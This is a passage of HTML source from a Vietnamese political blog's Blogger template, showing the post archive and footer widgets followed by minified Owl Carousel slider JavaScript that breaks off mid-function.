<a class='post-count-link' href='https://www.thongluan.blog/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(350)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2023/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2023/02/'>
tháng 2
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2023/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2023/04/'>
tháng 4
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2023/05/'>
tháng 5
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2023/06/'>
tháng 6
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2023/07/'>
tháng 7
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2023/08/'>
tháng 8
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2023/11/'>
tháng 11
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2023/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thongluan.blog/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(1012)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2024/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2024/02/'>
tháng 2
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2024/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2024/04/'>
tháng 4
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2024/05/'>
tháng 5
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2024/06/'>
tháng 6
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2024/07/'>
tháng 7
</a>
<span class='post-count' dir='ltr'>(167)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2024/08/'>
tháng 8
</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2024/09/'>
tháng 9
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2024/10/'>
tháng 10
</a>
<span class='post-count' dir='ltr'>(122)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2024/11/'>
tháng 11
</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2024/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(165)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thongluan.blog/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(1289)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2025/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(151)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2025/02/'>
tháng 2
</a>
<span class='post-count' dir='ltr'>(179)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2025/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2025/04/'>
tháng 4
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2025/05/'>
tháng 5
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2025/06/'>
tháng 6
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2025/07/'>
tháng 7
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2025/08/'>
tháng 8
</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2025/09/'>
tháng 9
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2025/10/'>
tháng 10
</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2025/11/'>
tháng 11
</a>
<span class='post-count' dir='ltr'>(109)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2025/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(132)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thongluan.blog/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(109)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2026/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(100)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2026/02/'>
tháng 2
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<!--b:section class='blocked-widgets' id='blocked-widgets' showaddelement='no' style='display: none'> <b:widget id='Attribution1' locked='true' title='' type='Attribution' visible='true'> <b:includable id='main'> <div class='widget-content' style='text-align: center;'> <b:if cond='data:attribution != &quot;&quot;'> <data:attribution/> </b:if> </div> <b:include name='quickedit'/> </b:includable> </b:widget> <b:widget id='Navbar1' locked='true' title='Navbar' type='Navbar' version='1' visible='true'> <b:includable id='main'>&lt;script type=&quot;text/javascript&quot;&gt; function setAttributeOnload(object, attribute, val) { if(window.addEventListener) { window.addEventListener(&#39;load&#39;, function(){ object[attribute] = val; }, false); } else { window.attachEvent(&#39;onload&#39;, function(){ object[attribute] = val; }); } } &lt;/script&gt; &lt;div id=&quot;navbar-iframe-container&quot;&gt;&lt;/div&gt; &lt;script type=&quot;text/javascript&quot; src=&quot;https://apis.google.com/js/plusone.js&quot;&gt;&lt;/script&gt; &lt;script type=&quot;text/javascript&quot;&gt; gapi.load(&quot;gapi.iframes:gapi.iframes.style.bubble&quot;, function() { if (gapi.iframes &amp;&amp; gapi.iframes.getContext) { gapi.iframes.getContext().openChild({ url: &#39;https://www.blogger.com/navbar.g?targetBlogID\x3d6384320789935601009\x26blogName\x3dTop+Magazine\x26publishMode\x3dPUBLISH_MODE_BLOGSPOT\x26navbarType\x3dLIGHT\x26layoutType\x3dLAYOUTS\x26searchRoot\x3dhttps://top-magazine-soratemplates.blogspot.com/search\x26blogLocale\x3den_GB\x26v\x3d2\x26homepageUrl\x3dhttps://top-magazine-soratemplates.blogspot.com/\x26vt\x3d-2284723075261128488&#39;, where: document.getElementById(&quot;navbar-iframe-container&quot;), id: &quot;navbar-iframe&quot; }); } }); &lt;/script&gt;&lt;script type=&quot;text/javascript&quot;&gt; (function() { var script = document.createElement(&#39;script&#39;); script.type = &#39;text/javascript&#39;; script.src = &#39;//pagead2.googlesyndication.com/pagead/js/google_top_exp.js&#39;; var head = document.getElementsByTagName(&#39;head&#39;)[0]; if (head) { head.appendChild(script); }})(); &lt;/script&gt; </b:includable> </b:widget> </b:section-->
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Tác giả Nguyễn Gia Kiểng</h2>
<div class='widget-content'>
<div id="labelpost" data-label="Nguyễn Gia Kiểng"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Bầu cử tại Mỹ</h2>
<div class='widget-content'>
<div id="labelpost" data-label="bầu cử tổng thống Mỹ"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Trung Quốc</h2>
<div class='widget-content'>
<div id="labelpost" data-label="Trung Quốc"></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>
Trang Blog của <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'> Tâp Hợp Dân Chủ Đa Nguyên </a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 